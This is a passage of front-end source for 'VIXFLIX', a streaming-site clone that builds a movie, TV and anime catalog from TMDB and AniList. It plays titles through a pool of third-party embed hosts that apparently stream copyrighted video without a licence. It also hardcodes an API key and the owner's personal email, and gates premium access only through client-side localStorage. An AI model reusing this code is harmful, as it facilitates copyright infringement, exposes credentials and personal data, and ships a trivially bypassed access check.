</div>

<div id="toast"></div>

<!-- ADD PROFILE MODAL (replaces browser prompt()) -->
<div class="modal-backdrop hidden" id="add-profile-modal">
  <div class="small-modal-box">
    <button class="modal-close" id="add-profile-close">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4"><path d="M6 6l12 12M18 6L6 18"/></svg>
    </button>
    <h2>Add Profile</h2>
    <p class="small-modal-sub">Give this profile a name. You can add an avatar later from Settings.</p>
    <input type="text" id="add-profile-name-input" placeholder="Profile name" maxlength="20" autocomplete="off">
    <div class="small-modal-actions">
      <button class="settings-btn" id="add-profile-cancel-btn">Cancel</button>
      <button class="auth-submit small-modal-create-btn" id="add-profile-create-btn">Create Profile</button>
    </div>
  </div>
</div>

<!-- WARNING MODAL — shown on every login/signup -->
<div class="modal-backdrop hidden" id="warning-modal">
  <div class="warning-modal-box">
    <div class="warning-modal-heading">
      <svg viewBox="0 0 24 24" fill="none" stroke="#FFC107" stroke-width="2"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"/><line x1="12" y1="9" x2="12" y2="13"/><line x1="12" y1="17" x2="12.01" y2="17"/></svg>
      <span>WARNING</span>
      <svg viewBox="0 0 24 24" fill="none" stroke="#FFC107" stroke-width="2"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"/><line x1="12" y1="9" x2="12" y2="13"/><line x1="12" y1="17" x2="12.01" y2="17"/></svg>
    </div>
    <p class="warning-modal-desc">We Recommend You Using An AdBlocker App or Extension Due To Ad Pop Ups and They Could Bring You To Sites That You Would NOT Wanna Be In! Hopefully You Use An Adblocker! Thank You, Moh.</p>
    <button class="warning-continue-btn" id="warning-continue-btn" disabled>CONTINUE (5)</button>
  </div>
</div>

<!-- UPCOMING INFO MODAL — no stream yet, so this shows details/gallery/trailer instead of a player -->
<div class="modal-backdrop hidden" id="upcoming-modal">
  <div class="modal-box">
    <button class="modal-close" id="upcoming-modal-close">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4"><path d="M6 6l12 12M18 6L6 18"/></svg>
    </button>
    <div class="upcoming-gallery" id="upcoming-gallery"></div>
    <div class="modal-details">
      <h2 id="upcoming-modal-title"></h2>
      <div class="modal-meta">
        <span class="upcoming-release-badge" id="upcoming-modal-date"></span>
      </div>
      <p class="modal-desc" id="upcoming-modal-desc"></p>
      <div class="modal-actions">
        <button class="pill-btn" id="upcoming-mylist-btn">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 5v14M5 12h14"/></svg>
          <span id="upcoming-mylist-label">My List</span>
        </button>
        <button class="pill-btn" id="upcoming-trailer-btn">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="10"/><path d="M10 8l6 4-6 4V8z" fill="currentColor" stroke="none"/></svg>
          <span>Watch Trailer</span>
        </button>
      </div>
    </div>
  </div>
</div>

<script type="module">
import { initializeApp } from "https://www.gstatic.com/firebasejs/10.12.2/firebase-app.js";
import {
  getAuth, createUserWithEmailAndPassword, signInWithEmailAndPassword,
  GoogleAuthProvider, signInWithPopup, onAuthStateChanged, signOut, updateProfile, deleteUser
} from "https://www.gstatic.com/firebasejs/10.12.2/firebase-auth.js";
import {
  getFirestore, doc, setDoc, getDoc, updateDoc, deleteDoc, collection, query, where, getDocs, serverTimestamp
} from "https://www.gstatic.com/firebasejs/10.12.2/firebase-firestore.js";

const firebaseConfig = {
  apiKey: "AIzaSyD73WiE4888l4-7uySUkXYBjWTy1WUrUTA",
  authDomain: "vixflx.firebaseapp.com",
  projectId: "vixflx",
  storageBucket: "vixflx.firebasestorage.app",
  messagingSenderId: "38394193651",
  appId: "1:38394193651:web:22536dbc02df1559603986"
};
const app = initializeApp(firebaseConfig);
const auth = getAuth(app);
const db = getFirestore(app);
const googleProvider = new GoogleAuthProvider();

/* ===========================================================
   MOVIE / TV CONFIG — edit / add your own titles here!
   `tmdbTitle`: the exact title VIXFLIX will search for on TMDB
                to pull the real poster, backdrop, year & overview.
   `type`: "movie" or "tv" — controls which embed URL pattern is built
           and which nav tab (Movies / TV Shows) the title shows under.
   `season`/`episode`: only used for type:"tv", default 1/1.
   `badge`: optional small red tag like "NEW" or "TOP 10"

   *** ADD YOUR FREE TMDB API KEY BELOW (TMDB_API_KEY) to enable
       real posters — see the TMDB CONFIG block just under this one. ***
=========================================================== */
const MOVIES = [
  // ---- Trending Now ----
  { id:1, tmdbTitle:"Dune: Part Two", type:"movie", category:"Trending Now", badge:"NEW" },
  { id:2, tmdbTitle:"Oppenheimer", type:"movie", category:"Trending Now" },
  { id:3, tmdbTitle:"Everything Everywhere All at Once", type:"movie", category:"Trending Now" },
  { id:4, tmdbTitle:"Spider-Man: Into the Spider-Verse", type:"movie", category:"Trending Now" },
  { id:5, tmdbTitle:"Barbie", type:"movie", category:"Trending Now" },
  { id:26, tmdbTitle:"Deadpool & Wolverine", type:"movie", category:"Trending Now", badge:"NEW" },
  { id:27, tmdbTitle:"Inside Out 2", type:"movie", category:"Trending Now" },
  { id:28, tmdbTitle:"The Batman", type:"movie", category:"Trending Now" },
  { id:29, tmdbTitle:"Wicked", type:"movie", category:"Trending Now", badge:"NEW" },
  { id:30, tmdbTitle:"Godzilla x Kong: The New Empire", type:"movie", category:"Trending Now" },

  // ---- Popular on VIXFLIX ----
  { id:6, tmdbTitle:"Inception", type:"movie", category:"Popular on VIXFLIX", badge:"TOP 10" },
  { id:7, tmdbTitle:"The Dark Knight", type:"movie", category:"Popular on VIXFLIX" },
  { id:8, tmdbTitle:"Interstellar", type:"movie", category:"Popular on VIXFLIX" },
  { id:9, tmdbTitle:"Parasite", type:"movie", category:"Popular on VIXFLIX" },
  { id:10, tmdbTitle:"La La Land", type:"movie", category:"Popular on VIXFLIX" },
  { id:31, tmdbTitle:"Gladiator", type:"movie", category:"Popular on VIXFLIX" },
  { id:32, tmdbTitle:"The Shawshank Redemption", type:"movie", category:"Popular on VIXFLIX" },
  { id:33, tmdbTitle:"The Godfather", type:"movie", category:"Popular on VIXFLIX" },
  { id:34, tmdbTitle:"Avengers: Endgame", type:"movie", category:"Popular on VIXFLIX" },
  { id:35, tmdbTitle:"Joker", type:"movie", category:"Popular on VIXFLIX" },

  // ---- TV Shows ----
  { id:11, tmdbTitle:"Stranger Things", type:"tv", category:"TV Shows", season:1, episode:1 },
  { id:12, tmdbTitle:"Breaking Bad", type:"tv", category:"TV Shows", season:1, episode:1 },
  { id:13, tmdbTitle:"The Office", type:"tv", category:"TV Shows", season:1, episode:1 },
  { id:14, tmdbTitle:"Money Heist", type:"tv", category:"TV Shows", season:1, episode:1 },
  { id:15, tmdbTitle:"The Crown", type:"tv", category:"TV Shows", season:1, episode:1 },
  { id:36, tmdbTitle:"Game of Thrones", type:"tv", category:"TV Shows", season:1, episode:1 },
  { id:37, tmdbTitle:"Wednesday", type:"tv", category:"TV Shows", season:1, episode:1 },
  { id:38, tmdbTitle:"The Last of Us", type:"tv", category:"TV Shows", season:1, episode:1 },
  { id:39, tmdbTitle:"Better Call Saul", type:"tv", category:"TV Shows", season:1, episode:1 },
  { id:40, tmdbTitle:"Friends", type:"tv", category:"TV Shows", season:1, episode:1 },

  // ---- Movies ----
  { id:16, tmdbTitle:"Pulp Fiction", type:"movie", category:"Movies" },
  { id:17, tmdbTitle:"Fight Club", type:"movie", category:"Movies" },
  { id:18, tmdbTitle:"The Matrix", type:"movie", category:"Movies" },
  { id:19, tmdbTitle:"Whiplash", type:"movie", category:"Movies" },
  { id:20, tmdbTitle:"Forrest Gump", type:"movie", category:"Movies" },
  { id:41, tmdbTitle:"Goodfellas", type:"movie", category:"Movies" },
  { id:42, tmdbTitle:"The Departed", type:"movie", category:"Movies" },
  { id:43, tmdbTitle:"Se7en", type:"movie", category:"Movies" },
  { id:44, tmdbTitle:"The Prestige", type:"movie", category:"Movies" },
  { id:45, tmdbTitle:"Django Unchained", type:"movie", category:"Movies" },

  // ---- Comedy ----
  { id:21, tmdbTitle:"Superbad", type:"movie", category:"Comedy" },
  { id:22, tmdbTitle:"Bridesmaids", type:"movie", category:"Comedy" },
  { id:23, tmdbTitle:"The Grand Budapest Hotel", type:"movie", category:"Comedy" },
  { id:24, tmdbTitle:"Knives Out", type:"movie", category:"Comedy" },
  { id:25, tmdbTitle:"Deadpool", type:"movie", category:"Comedy" },
  { id:46, tmdbTitle:"Step Brothers", type:"movie", category:"Comedy" },
  { id:47, tmdbTitle:"The Hangover", type:"movie", category:"Comedy" },
  { id:48, tmdbTitle:"Booksmart", type:"movie", category:"Comedy" },
  { id:49, tmdbTitle:"Game Night", type:"movie", category:"Comedy" },
  { id:50, tmdbTitle:"Free Guy", type:"movie", category:"Comedy" },

  // ---- Action & Adventure ----
  { id:51, tmdbTitle:"John Wick", type:"movie", category:"Action & Adventure" },
  { id:52, tmdbTitle:"Mad Max: Fury Road", type:"movie", category:"Action & Adventure" },
  { id:53, tmdbTitle:"Mission: Impossible – Fallout", type:"movie", category:"Action & Adventure" },
  { id:54, tmdbTitle:"Top Gun: Maverick", type:"movie", category:"Action & Adventure" },
  { id:55, tmdbTitle:"The Dark Knight Rises", type:"movie", category:"Action & Adventure" },
  { id:56, tmdbTitle:"Extraction", type:"movie", category:"Action & Adventure" },
  { id:57, tmdbTitle:"Edge of Tomorrow", type:"movie", category:"Action & Adventure" },
  { id:58, tmdbTitle:"The Raid", type:"movie", category:"Action & Adventure" },

  // ---- Sci-Fi & Fantasy ----
  { id:59, tmdbTitle:"Dune", type:"movie", category:"Sci-Fi & Fantasy" },
  { id:60, tmdbTitle:"Blade Runner 2049", type:"movie", category:"Sci-Fi & Fantasy" },
  { id:61, tmdbTitle:"Arrival", type:"movie", category:"Sci-Fi & Fantasy" },
  { id:62, tmdbTitle:"The Lord of the Rings: The Fellowship of the Ring", type:"movie", category:"Sci-Fi & Fantasy" },
  { id:63, tmdbTitle:"Harry Potter and the Sorcerer's Stone", type:"movie", category:"Sci-Fi & Fantasy" },
  { id:64, tmdbTitle:"Guardians of the Galaxy", type:"movie", category:"Sci-Fi & Fantasy" },
  { id:65, tmdbTitle:"Avatar", type:"movie", category:"Sci-Fi & Fantasy" },
  { id:66, tmdbTitle:"Doctor Strange", type:"movie", category:"Sci-Fi & Fantasy" },

  // ---- More TV Shows ----
  { id:67, tmdbTitle:"The Boys", type:"tv", category:"Binge-Worthy Series", season:1, episode:1 },
  { id:68, tmdbTitle:"Peaky Blinders", type:"tv", category:"Binge-Worthy Series", season:1, episode:1 },
  { id:69, tmdbTitle:"Dark", type:"tv", category:"Binge-Worthy Series", season:1, episode:1 },
  { id:70, tmdbTitle:"The Mandalorian", type:"tv", category:"Binge-Worthy Series", season:1, episode:1 },
  { id:71, tmdbTitle:"Loki", type:"tv", category:"Binge-Worthy Series", season:1, episode:1 },
  { id:72, tmdbTitle:"House of the Dragon", type:"tv", category:"Binge-Worthy Series", season:1, episode:1 },
  { id:73, tmdbTitle:"Ozark", type:"tv", category:"Binge-Worthy Series", season:1, episode:1 },
  { id:74, tmdbTitle:"The Witcher", type:"tv", category:"Binge-Worthy Series", season:1, episode:1 },
];

/* ===========================================================
   TMDB CONFIG
   Get a free key at https://www.themoviedb.org/settings/api
   (takes ~2 minutes, no credit card). Paste it below as a string.
   Without a key, VIXFLIX still works — it just falls back to
   placeholder covers instead of real TMDB posters.
=========================================================== */
const TMDB_API_KEY = "1904747010eee7fece0431a0a3b24a7e"; // your TMDB v3 API key
const TMDB_IMG_W500 = "https://image.tmdb.org/t/p/w500";
const TMDB_IMG_BACKDROP = "https://image.tmdb.org/t/p/w1280";

/* ===========================================================
   PLAYER SOURCE POOL
   Every title is tried against ALL of these embed providers.
   No dropdown/picker — VIXFLIX just uses the first one that has
   the title; if that source is ever down, click "Try another
   source" in the player and it silently steps to the next one.
   All functions receive: (id, isTV, season, episode)
=========================================================== */
const SERVERS = {
  '1':{name:'AutoEmbed Test', url:(id,tv,s,e)=> tv ? `https://test.autoembed.cc/embed/tv/${id}/${s}/${e}?autoplay=true` : `https://test.autoembed.cc/embed/movie/${id}?autoplay=true`},
  '2':{name:'AutoEmbed Player', url:(id,tv,s,e)=> tv ? `https://player.autoembed.cc/embed/tv/${id}/${s}/${e}` : `https://player.autoembed.cc/embed/movie/${id}`},
  '3':{name:'Flixy', url:(id,tv,s,e)=> tv ? `https://player.vidify.top/embed/tv/${id}/${s}/${e}?poster=true&autoPlay=true` : `https://player.vidify.top/embed/movie/${id}?poster=true&autoPlay=true`},
  '4':{name:'VidSrc.to', url:(id,tv,s,e)=> tv ? `https://vidsrc.to/embed/tv/${id}/${s}/${e}` : `https://vidsrc.to/embed/movie/${id}`},
  '5':{name:'2Embed', url:(id,tv,s,e)=> tv ? `https://www.2embed.cc/embedtv/${id}&s=${s}&e=${e}` : `https://www.2embed.cc/embed/${id}`},
  '6':{name:'MultiEmbed', url:(id,tv,s,e)=> tv ? `https://multiembed.mov/?video_id=${id}&tmdb=1&s=${s}&e=${e}` : `https://multiembed.mov/?video_id=${id}&tmdb=1`},
  '7':{name:'Embed.su', url:(id,tv,s,e)=> tv ? `https://embed.su/embed/tv/${id}/${s}/${e}` : `https://embed.su/embed/movie/${id}`},
  '8':{name:'VidSrc.xyz', url:(id,tv,s,e)=> tv ? `https://vidsrc.xyz/embed/tv?tmdb=${id}&season=${s}&episode=${e}` : `https://vidsrc.xyz/embed/movie?tmdb=${id}`},
  '9':{name:'VidSrc.me', url:(id,tv,s,e)=> tv ? `https://vidsrc.me/embed/tv?tmdb=${id}&season=${s}&episode=${e}` : `https://vidsrc.me/embed/movie?tmdb=${id}`},
  '10':{name:'VidSrc.in', url:(id,tv,s,e)=> tv ? `https://vidsrc.in/embed/tv?tmdb=${id}&season=${s}&episode=${e}` : `https://vidsrc.in/embed/movie?tmdb=${id}`},
  '11':{name:'VSembed', url:(id,tv,s,e)=> tv ? `https://vsembed.ru/embed/tv/${id}/${s}/${e}` : `https://vsembed.ru/embed/movie/${id}`},
};

// Builds the ordered fallback list of playable URLs for a resolved movie/tv/anime object.
function buildEmbedPool(movie){
  if(!movie.tmdbId) return [];
  const isTV = movie.type === 'tv';
  const season = movie.season || 1, episode = movie.episode || 1;
  const pool = [];
  Object.keys(SERVERS).forEach(key=>{
    const server = SERVERS[key];
    if(key === '11' && !isTV){
      // VSembed's movie route needs an IMDB id specifically
      if(movie.imdbId) pool.push({ name:server.name, url:server.url(movie.imdbId, false, season, episode) });
    } else {
      pool.push({ name:server.name, url:server.url(movie.tmdbId, isTV, season, episode) });
    }
  });
  return pool;
}

/* ===========================================================
   LOCAL STATE (localStorage) — profiles, my-list, settings
=========================================================== */
const LS = {
  get(key, fallback){ try{ const v = localStorage.getItem(key); return v ? JSON.parse(v) : fallback; }catch(e){ return fallback; } },
  set(key, val){ localStorage.setItem(key, JSON.stringify(val)); }
};

/* No theming system — VIXFLIX uses a fixed dark theme. Clear any
   leftover theme data from earlier versions so returning users
   see the normal default look. */
localStorage.removeItem('vixflix_wheel_theme');
localStorage.removeItem('vixflix_theme_color');

/* ===========================================================
   TMDB LOOKUP — resolves each MOVIES entry to a real poster,
   backdrop, title, overview & playable vsembed.ru link.
   Results are cached in localStorage so we don't re-hit the
   TMDB API on every visit.
=========================================================== */
const movieDetails = {}; // id -> resolved TMDB data (or null)

function placeholderCover(title){
  return `https://placehold.co/400x600/1a1a1a/E50914?text=${encodeURIComponent(title)}&font=montserrat`;
}

async function tmdbLookup(entry){
  const cacheKey = `vixflix_tmdb_v2_${entry.type}_${entry.tmdbTitle.toLowerCase()}`;
  const cached = LS.get(cacheKey, null);
  if(cached) return cached;
  if(!TMDB_API_KEY) return null;

  try{
    const searchType = entry.type === 'tv' ? 'tv' : 'movie';
    const searchRes = await fetch(`https://api.themoviedb.org/3/search/${searchType}?api_key=${TMDB_API_KEY}&query=${encodeURIComponent(entry.tmdbTitle)}${adultParam()}`);
    const searchData = await searchRes.json();
    const hit = searchData.results && searchData.results[0];
    if(!hit) return null;

    const detail = {
      tmdbId: hit.id,
      imdbId: null,
      title: entry.type === 'tv' ? hit.name : hit.title,
      overview: hit.overview || '',
      poster: hit.poster_path ? TMDB_IMG_W500 + hit.poster_path : null,
      backdrop: hit.backdrop_path ? TMDB_IMG_BACKDROP + hit.backdrop_path : null,
      year: ((entry.type === 'tv' ? hit.first_air_date : hit.release_date) || '').slice(0,4),
    };

    try{
      const extRes = await fetch(`https://api.themoviedb.org/3/${searchType}/${hit.id}/external_ids?api_key=${TMDB_API_KEY}`);
      const extData = await extRes.json();
      if(extData.imdb_id) detail.imdbId = extData.imdb_id;
    }catch(e){ /* external ids are a nice-to-have, ignore failures */ }

    LS.set(cacheKey, detail);
    return detail;
  }catch(e){
    console.warn('TMDB lookup failed for', entry.tmdbTitle, e);
    return null;
  }
}

function resolveEntry(entry){
  const d = movieDetails[entry.id];
  return {
    id: entry.id,
    category: entry.category,
    type: entry.type,
    badge: entry.badge,
    season: entry.season || 1,
    episode: entry.episode || 1,
    tmdbId: (d && d.tmdbId) || null,
    imdbId: (d && d.imdbId) || null,
    title: (d && d.title) || entry.tmdbTitle,
    cover: (d && d.poster) || placeholderCover(entry.tmdbTitle),
    backdrop: (d && d.backdrop) || null,
    desc: (d && d.overview) || (TMDB_API_KEY ? 'No overview available.' : 'Add your free TMDB API key in the code (see TMDB_API_KEY near the MOVIES list) to pull real posters, titles & descriptions automatically.'),
    year: (d && d.year) || '',
  };
}

let RESOLVED_MOVIES = MOVIES.map(resolveEntry); // placeholder-filled until TMDB data lands
let tmdbDataLoaded = false;

async function loadTMDBData(){
  await Promise.all(MOVIES.map(async entry=>{
    const d = await tmdbLookup(entry);
    if(d) movieDetails[entry.id] = d;
  }));
  // Don't clobber the bigger discover catalog if it has already loaded (or is about to)
  if(DISCOVERED_MOVIES.length === 0){
    RESOLVED_MOVIES = MOVIES.map(resolveEntry);
  }
  tmdbDataLoaded = true;
}

/* ===========================================================
   FULL CATALOG ENGINE — instead of a fixed hand-picked list,
   this pulls large, paginated, real-time lists straight from
   TMDB's trending / popular / top-rated / genre endpoints, so
   the catalog is effectively TMDB's whole library, not ~75
   titles someone typed in. Cached 24h in localStorage.
=========================================================== */
const DISCOVER_CATEGORIES = [
  { label:'Trending Now', type:'movie', path:'trending/movie/week', pages:2, badge:'NEW' },
  { label:'Popular Movies', type:'movie', path:'discover/movie?sort_by=popularity.desc', pages:3 },
  { label:'Top Rated Movies', type:'movie', path:'discover/movie?sort_by=vote_average.desc&vote_count.gte=1000', pages:2 },
  { label:'Now Playing', type:'movie', path:'discover/movie?sort_by=popularity.desc&primary_release_date.lte=TODAY', pages:2 },
  { label:'Action Movies', type:'movie', path:'discover/movie?with_genres=28&sort_by=popularity.desc', pages:2 },
  { label:'Comedy Movies', type:'movie', path:'discover/movie?with_genres=35&sort_by=popularity.desc', pages:2 },
  { label:'Horror Movies', type:'movie', path:'discover/movie?with_genres=27&sort_by=popularity.desc', pages:2 },
  { label:'Romance Movies', type:'movie', path:'discover/movie?with_genres=10749&sort_by=popularity.desc', pages:2 },
  { label:'Sci-Fi & Fantasy Movies', type:'movie', path:'discover/movie?with_genres=878,14&sort_by=popularity.desc', pages:2 },
  { label:'Animated Movies', type:'movie', path:'discover/movie?with_genres=16&sort_by=popularity.desc', pages:2 },
  { label:'Documentaries', type:'movie', path:'discover/movie?with_genres=99&sort_by=popularity.desc', pages:1 },
  { label:'Trending TV', type:'tv', path:'trending/tv/week', pages:2 },
  { label:'Popular TV Shows', type:'tv', path:'tv/popular', pages:3 },
  { label:'Top Rated TV Shows', type:'tv', path:'tv/top_rated', pages:2 },
  { label:'Crime & Drama Series', type:'tv', path:'discover/tv?with_genres=80,18&sort_by=popularity.desc', pages:2 },
  { label:'Comedy Series', type:'tv', path:'discover/tv?with_genres=35&sort_by=popularity.desc', pages:1 },
];

async function tmdbFetchPage(path, page){
  path = path.replace('TODAY', new Date().toISOString().slice(0,10));
  const sep = path.includes('?') ? '&' : '?';
  const url = `https://api.themoviedb.org/3/${path}${sep}api_key=${TMDB_API_KEY}&page=${page}${adultParam()}${certParam(path)}`;
  const res = await fetch(url);
  if(!res.ok) throw new Error(`TMDB ${res.status} for ${path}`);
  const data = await res.json();
  return data.results || [];
}

function mapTMDBItem(raw, type, category){
  const title = type === 'tv' ? raw.name : raw.title;
  return {
    id: `${type}-${raw.id}`,
    tmdbId: raw.id,
    imdbId: undefined, // resolved lazily when the title is actually opened
    type, category,
    season: 1, episode: 1,
    title,
    cover: raw.poster_path ? TMDB_IMG_W500 + raw.poster_path : placeholderCover(title),
    backdrop: raw.backdrop_path ? TMDB_IMG_BACKDROP + raw.backdrop_path : null,
    desc: raw.overview || 'No overview available.',
    year: ((type === 'tv' ? raw.first_air_date : raw.release_date) || '').slice(0,4),
  };
}

/* ===========================================================
   CONTENT FILTER — when 18+ content is off (the default):
   - Movies: TMDB certification filter (PG-13 and under only) via
     discover/movie's certification.lte param — far more reliable
     than genre guessing, since it uses the actual MPAA rating.
   - TV & anime: TMDB doesn't offer certification filtering on
     discover/tv, so Horror/Thriller/Crime/War genres are excluded
     as the best available signal.
   Turning the toggle ON removes all of this filtering — every
   category fetch below skips these params entirely when enabled.
   This filters which titles are *shown*; it can't edit or censor
   scenes inside a video (see note in Settings).
=========================================================== */
const RESTRICTED_GENRE_IDS = [27, 53, 80, 10752]; // Horror, Thriller, Crime, War
function passesContentFilter(rawTmdbItem){
  if(adultContentEnabled()) return true;
  const ids = rawTmdbItem.genre_ids || [];
  return !ids.some(id => RESTRICTED_GENRE_IDS.includes(id));
}
function certParam(path){
  if(adultContentEnabled()) return '';
  if(!path.startsWith('discover/movie')) return '';
  return '&certification_country=US&certification.lte=PG-13';
}

let DISCOVERED_MOVIES = [];
let discoverLoaded = false;

async function loadDiscoverCatalog(){
  if(!TMDB_API_KEY) return;
  const cacheKey = 'vixflix_discover_catalog_v2';
  const cached = LS.get(cacheKey, null);
  if(cached && (Date.now() - cached.ts) < 24*60*60*1000){
    DISCOVERED_MOVIES = cached.data;
    RESOLVED_MOVIES = DISCOVERED_MOVIES;
    discoverLoaded = true;
    return;
  }
  const results = [];
  let failedRequests = 0;
  await Promise.all(DISCOVER_CATEGORIES.map(async cat=>{
    for(let p=1; p<=cat.pages; p++){
      try{
        const raw = await tmdbFetchPage(cat.path, p);
        raw.forEach(item=>{
          if(!item.poster_path) return; // skip titles with no artwork
          if(!passesContentFilter(item)) return;
          const mapped = mapTMDBItem(item, cat.type, cat.label);
          if(cat.badge) mapped.badge = cat.badge;
          results.push(mapped);
        });
      }catch(e){ failedRequests++; console.warn('Discover fetch failed:', cat.label, 'page', p, e); }
    }
  }));
  if(results.length > 0){
    DISCOVERED_MOVIES = results;
    RESOLVED_MOVIES = DISCOVERED_MOVIES;
    LS.set(cacheKey, { ts: Date.now(), data: results });
  } else if(failedRequests > 0 && typeof toast === 'function'){
    toast('Could not reach TMDB just now — try again in a moment.');
  }
  discoverLoaded = true;
}

// Fills in tmdbId/imdbId on demand for anything opened that wasn't
// already resolved (e.g. AniList anime entries, or curated fallback
// titles when no discover data exists yet).
async function ensurePlaybackIds(movie){
  if(!TMDB_API_KEY) return movie;
  if(!movie.tmdbId){
    const found = await tmdbLookup({ tmdbTitle: movie.title, type: movie.type });
    if(found){ movie.tmdbId = found.tmdbId; movie.imdbId = found.imdbId; }
    return movie;
  }
  if(movie.imdbId === undefined){
    if(movie.type === 'movie'){
      try{
        const res = await fetch(`https://api.themoviedb.org/3/movie/${movie.tmdbId}/external_ids?api_key=${TMDB_API_KEY}`);
        const data = await res.json();
        movie.imdbId = data.imdb_id || null;
      }catch(e){ movie.imdbId = null; }
    } else {
      movie.imdbId = null; // not needed for tv routes in the current SERVERS pool
    }
  }
  return movie;
}

/* ===========================================================
   ANIME PAGE — browsing data comes from AniList's free public
   GraphQL API (no key needed). Instead of a handful of hand-typed
   titles, this pulls several large ranked collections (trending,
   all-time popular, top rated, by genre) — effectively AniList's
   whole catalog is one search away. Playback links are resolved
   lazily (via ensurePlaybackIds) by matching the title on TMDB.
=========================================================== */
const ANIME_FALLBACK_TITLES = [
  "Attack on Titan","Death Note","Demon Slayer: Kimetsu no Yaiba","Jujutsu Kaisen",
  "My Hero Academia","Fullmetal Alchemist: Brotherhood","One Piece","Naruto",
  "Cowboy Bebop","Hunter x Hunter","Tokyo Ghoul","Chainsaw Man",
  "Spy x Family","Vinland Saga","Steins;Gate","One Punch Man"
];

const ANIME_COLLECTIONS = [
  { label:'Trending Anime', sort:'TRENDING_DESC', perPage:30 },
  { label:'All-Time Popular Anime', sort:'POPULARITY_DESC', perPage:30 },
  { label:'Top Rated Anime', sort:'SCORE_DESC', perPage:30 },
  { label:'Action Anime', sort:'POPULARITY_DESC', perPage:20, genre:'Action' },
  { label:'Romance Anime', sort:'POPULARITY_DESC', perPage:20, genre:'Romance' },
  { label:'Comedy Anime', sort:'POPULARITY_DESC', perPage:20, genre:'Comedy' },
  { label:'Fantasy Anime', sort:'POPULARITY_DESC', perPage:20, genre:'Fantasy' },
];

const ANILIST_PAGE_QUERY = `
query ($page:Int, $perPage:Int, $sort:[MediaSort], $genre:[String]){
  Page(page:$page, perPage:$perPage){
    media(type: ANIME, sort:$sort, genre_in:$genre){
      id
      title { romaji english }
      description(asHtml:false)
      coverImage { large }
      bannerImage
      seasonYear
      genres
    }
  }
}`;

const ANIME_RESTRICTED_GENRES = ['Horror', 'Thriller'];

async function fetchAnilistCollection(collection){
  try{
    const res = await fetch('https://graphql.anilist.co', {
      method:'POST',
      headers:{ 'Content-Type':'application/json', 'Accept':'application/json' },
      body: JSON.stringify({
        query: ANILIST_PAGE_QUERY,
        variables:{ page:1, perPage:collection.perPage, sort:[collection.sort], genre: collection.genre ? [collection.genre] : null }
      })
    });
    const json = await res.json();
    const list = (json.data && json.data.Page && json.data.Page.media) || [];
    return list
      .filter(m=> m.coverImage && m.coverImage.large)
      .filter(m=> adultContentEnabled() || !(m.genres||[]).some(g=> ANIME_RESTRICTED_GENRES.includes(g)))
      .map(m=>({
        id: `anime-${m.id}`,
        type:'tv', category: collection.label, season:1, episode:1,
        title: m.title.english || m.title.romaji,
        cover: m.coverImage.large,
        backdrop: m.bannerImage || null,
        desc: (m.description || '').replace(/<[^>]+>/g, ''),
        year: m.seasonYear ? String(m.seasonYear) : '',
        tmdbId: undefined, imdbId: undefined, // resolved lazily when opened
      }));
  }catch(e){
    console.warn('AniList collection fetch failed:', collection.label, e);
    return [];
  }
}

// Fallback anime source: TMDB's "anime" keyword (210024), used if AniList
// is unreachable (CORS/network) so anime posters always show either way.
const TMDB_ANIME_CATEGORIES = [
  { label:'Popular Anime', sortBy:'popularity.desc' },
  { label:'Top Rated Anime', sortBy:'vote_average.desc&vote_count.gte=200' },
  { label:'Trending Anime', sortBy:'first_air_date.desc' },
];
async function fetchTMDBAnimeCategory(cat){
  if(!TMDB_API_KEY) return [];
  try{
    const res = await fetch(`https://api.themoviedb.org/3/discover/tv?api_key=${TMDB_API_KEY}&with_keywords=210024&sort_by=${cat.sortBy}${adultParam()}`);
    const data = await res.json();
    return (data.results||[]).filter(r=>r.poster_path && passesContentFilter(r)).slice(0,20).map(r=>mapTMDBItem(r,'tv',cat.label));
  }catch(e){
    console.warn('TMDB anime fallback failed:', cat.label, e);
    return [];
  }
}
async function loadAnimeFromTMDB(){
  const lists = await Promise.all(TMDB_ANIME_CATEGORIES.map(fetchTMDBAnimeCategory));
  return lists.flat();
}

let RESOLVED_ANIME = ANIME_FALLBACK_TITLES.map((t,i)=>({
  id: `anime-fallback-${i}`, category:'Anime', type:'tv', season:1, episode:1,
  title:t, cover:placeholderCover(t), backdrop:null,
  desc:'Loading from AniList...', year:'', tmdbId:undefined, imdbId:undefined
}));
let animeDataLoaded = false;

async function loadAnimeData(){
  const cacheKey = 'vixflix_anilist_catalog_v3';
  const cached = LS.get(cacheKey, null);
  if(cached && (Date.now() - cached.ts) < 24*60*60*1000){
    RESOLVED_ANIME = cached.data;
    animeDataLoaded = true;
    return;
  }
  const lists = await Promise.all(ANIME_COLLECTIONS.map(fetchAnilistCollection));
  let combined = lists.flat();
  if(combined.length === 0){
    // AniList didn't return anything (network/CORS) — fall back to TMDB so posters still show
    combined = await loadAnimeFromTMDB();
  }
  if(combined.length > 0){
    RESOLVED_ANIME = combined;
    LS.set(cacheKey, { ts: Date.now(), data: combined });
  }
  animeDataLoaded = true;
}

let upcomingLoaded = [];
function allTitles(){
  return [...RESOLVED_MOVIES, ...RESOLVED_ANIME, ...upcomingLoaded];
}

let currentUser = null;
let currentProfile = null; // {id,name,avatar}
let myList = new Set();
let editingProfiles = false;

function userKey(uid, suffix){ return `vixflix_${uid}_${suffix}`; }

/* ===========================================================
   PREMIUM — code-gated via Firestore. Free accounts see a limited
   catalog and no Anime tab; a valid code unlocks everything.
   Only the owner account can generate codes (see Owner Panel).
=========================================================== */
const OWNER_EMAIL = 'baktashanwari234@gmail.com';
const FREE_CATALOG_LIMIT = 12;
function isOwner(){
  return !!(currentUser && currentUser.email === OWNER_EMAIL);
}
function isPremium(){
  return !!(currentUser && LS.get(userKey(currentUser.uid, 'premium'), false));
}
function setPremium(val){
  if(currentUser) LS.set(userKey(currentUser.uid, 'premium'), val);
}
function gateList(arr){
  return isPremium() ? arr : arr.slice(0, FREE_CATALOG_LIMIT);
}

/* ===========================================================
   18+ CONTENT — off by default. Controls TMDB's include_adult
   flag across all catalog/search requests.
=========================================================== */
